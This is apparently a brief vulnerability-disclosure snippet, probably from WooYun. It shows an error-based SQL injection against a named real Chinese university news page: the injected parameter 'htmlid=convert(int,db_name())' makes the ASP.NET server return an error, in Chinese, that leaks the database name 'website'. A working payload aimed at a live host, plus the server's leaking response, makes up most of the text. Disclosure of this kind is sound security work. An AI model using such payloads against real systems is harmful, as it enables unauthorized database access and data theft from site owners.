 Load URL
http://kfxy.shtvu.edu.cn/webnew/Templet/NewsDetail.aspx?htmlid=convert(int,db_name())
Split URL
Execute
Enable Post data Enable Referrer
“/webnew”应用程序中的服务器错误。
在将 nvarchar 值 'website' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'website' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org